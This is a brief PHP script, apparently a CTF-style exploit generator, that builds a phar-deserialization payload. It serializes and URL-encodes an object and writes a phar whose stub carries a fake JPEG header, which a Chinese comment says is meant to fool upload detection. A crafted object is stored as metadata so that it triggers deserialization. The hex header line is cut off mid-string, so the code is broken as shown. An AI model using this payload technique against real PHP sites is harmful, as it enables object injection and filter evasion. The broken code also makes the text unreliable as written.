 <?php
class tooYoung{
protected $naive;
public function __construct(){
$this->naive = 'reporter';
}
}
class Main {
public $file;
public function __construct(){
$this->file = "whatever";
}
}
@unlink( filename: "xxx.phar");
$e = new tooYoung();
echo urlencode(serialize($e));
echo "\n";
$f=new Main();
//echo serialize($f);
$jpg_header = hex2bin( data: 'FFD8FFE000104A46494600010100000100010000FFDB0043000806060706050807070709
$phar = new Phar( fname: "xxx.phar");
$phar->startBuffering();
$phar->setStub( stub: $jpg_header."<?php __HALT_COMPILER(); ?>"); //设置stub，增加gif文件头用以欺骗检测
$phar->setMetadata($f); //将自定义meta-data存入manifest
$phar->addFromString( localname: "test.txt", contents: "test"); //添加要压缩的文件
$phar->stopBuffering();
?>